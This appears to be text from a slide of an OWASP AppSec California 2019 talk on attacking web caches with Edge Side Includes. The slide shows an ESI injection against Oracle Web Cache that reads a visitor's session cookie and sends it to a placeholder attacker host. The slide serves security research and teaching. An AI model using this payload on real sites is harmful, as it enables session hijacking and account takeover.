 OWASP
Open Web Application
Security Project
AppSecCali 2019
Training Sessions: January 22 & 23 2019
Key Notes and Lectures: January 24 & 25 , 2019
Edge Side Includes (ESI) Oracle Web Cache
<esi:inline name="/js/jquery.js">
var x = new XMLHttpRequest();
var session = "<esi:vars>
$(HTTP_COOKIE{session_cookie})
</esi:vars>";
x.open("GET", "//attacker-website.com/?" + session);
x.send(); …
</esi:inline>
Louis Dion-Marcil
Information Security Analyst
Cache Me If You Can:
Messing with Web Caching
APPSEC CALIFORNIA
• OWASP-2019 •
Annenberg Beach House
January 24, 2019